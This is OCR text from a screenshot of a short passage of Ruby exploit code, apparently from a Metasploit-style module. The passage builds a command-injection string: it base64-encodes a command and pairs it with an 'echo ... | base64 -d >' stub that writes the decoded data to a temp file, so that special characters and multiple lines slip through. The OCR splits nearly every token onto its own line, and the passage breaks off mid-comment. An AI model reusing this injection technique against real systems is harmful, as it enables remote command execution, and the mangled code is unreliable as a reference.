
vprint_status
(
" file = "
+
b64dumpfile
)
# decoder stubs - tells 
'base64' command to decode and dump 
data to temp file
                b64decode1 
=
"echo \""
                b64decode2 
=
"\" | 
base64 -d >"
+
 b64dumpfile

# base64 - encode with 
base64 so we can send special chars and 
multiple lines
                cmd 
=
Base64
.
strict_encode64
(
cmd
)
# Create injection 
string.
#      a) package the  
base64 decoder with encoded bytes